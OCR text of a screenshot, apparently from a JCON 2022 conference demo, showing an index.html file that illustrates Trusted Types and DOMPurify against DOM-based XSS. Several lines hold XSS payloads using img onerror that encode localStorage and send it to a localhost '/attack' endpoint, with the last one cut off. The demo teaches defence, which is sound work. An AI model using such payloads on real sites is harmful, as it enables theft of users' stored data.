 Code File Edit Selection View Go Run Terminal Window Help
44°C
#JCON2022
www.jcon.one
JCON
2022
JAVAPRO
index.html — javascript-playground
EXPLORER
index.html M
JAVASCRIPT-PLAYGROUND
index.html > html > head
css
doc
img
js
404.html
favicon.ico
humans.txt
icon.png
index.html M
robots.txt
tile-wide.png
tile.png
1
3
4 <head>
5 <!-- Enabling Trusted Types -->
6
7 <meta http-equiv="Content-Security-Policy" content="require-trusted-types-for 'script'">
8
9
10 <!--
11 <script>
12 if (window.trustedTypes && trustedTypes.createPolicy) { // Feature testing
13 trustedTypes.createPolicy('default', {
14 createHTML: string => DOMPurify.sanitize(string, {RETURN_TRUSTED_TYPE: true})
15 });
16 }
17 </script>
18 -->
19
20 <script src="https://cdnjs.cloudflare.com/ajax/libs/dompurify/2.2.7/purify.min.js"
21 integrity="sha512-srKA/HGYuusMcB2uqsvHKmqqE39vHU74WIuPBaKS5+wtfI6NquGXQtby+eM7o139a7Gt3szcHS09wou8GK4IJQ=="
22 crossorigin="anonymous"></script>
23
24 <link rel="stylesheet" href="style.css">
25 </head>
26
27 <body>
28 <h1>Trusted Types Demo</h1>
29
30 <label for="taData" class="label">The (malicious) data to render</label>
31 <textarea id="taData" class="element"  rows="5" cols="40"></textarea>
32 <button id="btnRender" class="element">Render data</button>
33
34 <hr>
35
36 <label for="divRender" class="label mt-4">The <code>div</code> with the rendered data</label>
37 <div id="divRender" class="element"></div>
38 <img id="myImage">
39
40 <script>
41 //const initialData = `Hello <img src="invalid.png" onerror="alert('Put your own malicious code just here!!!')">`;
42 //const initialData = `Hello <img src="invalid.png" onerror="stealStorage()">`;
43 //const initialData = `Hello <img src="document.getElementById('myImage').src = 'http://localhost:8080/attack?values=' + btoa(JSON.stringify(localStorage));`
44
45 const initialData = `<img src="invalid.jpg" onerror="var img = document.createElement('img'); img.src = 'http:localhost:8080/attack?value=' + btoa(JSON.strin
OUT
TIM
89
IJ
GZ
main*